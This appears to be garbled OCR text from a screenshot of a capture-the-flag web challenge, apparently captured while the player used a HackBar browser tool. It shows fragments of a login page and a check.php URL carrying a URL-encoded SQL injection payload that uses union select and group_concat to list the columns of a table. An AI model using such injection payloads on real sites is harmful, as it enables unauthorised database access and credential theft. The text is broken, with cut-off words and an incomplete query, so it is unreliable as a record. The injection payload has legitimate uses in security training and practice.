 ogin Success!
ACT NORMAL
E LAW
AFTER ME:
FREE
Hello 2！
Syclover @ cl4y
Your password is 'id,username,password'
存 存储 无障碍环境 应用程序 Max HacKBar
Other + - Max HackBar
cn/check.php?username=1%27%20union%20select%201,2,group_concat(column_name) from
) and table_name='l0ve1ysq1'%23&password=1